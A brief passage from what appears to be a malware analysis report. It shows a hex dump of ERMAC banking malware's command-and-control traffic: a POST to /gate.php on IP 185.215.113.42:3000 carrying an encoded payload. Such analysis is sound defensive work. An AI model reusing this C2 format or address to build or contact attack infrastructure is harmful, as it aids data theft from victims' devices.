 ERMAC
C2 communication
00000000 50 4f 53 54 20 2f 67 61 74 65 2e 70 68 70 20 48 POST /gate.php H
00000010 54 54 50 2f 31 2e 31 0d 0a 55 73 65 72 2d 41 67 TTP/1.1 User-Ag
00000020 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Mozilla/5.0
00000030 20 28 4d 61 63 69 6e 74 6f 73 68 3b 20 55 3b 20 (Macintosh; U;
00000040 49 6e 74 65 6c 20 4d 61 63 20 4f 53 20 58 20 31 Intel Mac OS X 1
00000050 30 2e 34 3b 20 65 6e 2d 55 53 3b 20 72 76 3a 31 0.4; en-US; rv:1
00000060 2e 39 2e 32 2e 32 29 20 47 65 63 6b 6f 2f 32 30 .9.2.2) Gecko/20
00000070 31 30 30 33 31 36 20 46 69 72 65 66 6f 78 2f 33 100316 Firefox/3
00000080 2e 36 2e 32 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 .6.2 Content-Le
00000090 6e 67 74 68 3a 20 36 35 33 0d 0a 43 6f 6e 74 65 ngth: 653 Conte
000000a0 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
000000b0 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d tion/x-www-form-
000000c0 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 48 6f 73 74
Data length
000000d0 3a 20 31 38 35 2e 32 31 35 2e 31 31 33 2e 34 32
000000e0 3a 33 30 30 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f :3000 Connectio
000000f0 6e 3a 20 63 6c 6f 73 65 0d 0a 41 63 63 65 70 74 n: close Accept
00000100 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
00000110 20 64 65 66 6c 61 74 65 0d 0a 0d 0a 00 00 02 89 deflate
00000120 6a 51 41 54 57 72 4d 37 51 6d 52 70 58 55 4c 66 jQATWrM7QmRpXULf
00000130 47 32 6d 71 75 62 5a 67 4f 53 77 4b 46 33 4d 38 G2mqubZgOSwKF3M8
00000140 2b 55 36 44 79 33 78 6d 71 54 63 59 50 62 55 77 +U6Dy3xmqTcYPbUw
00000150 51 4e 30 57 47 39 6f 46 75 47 6c 68 6b 33 66 49 QN0WG9oFuGlhk3fI
00000160 30 50 4d 30 59 6c 52 64 67 47 68 44 0a 79 6b 48 0PM0YlRdgGhD ykH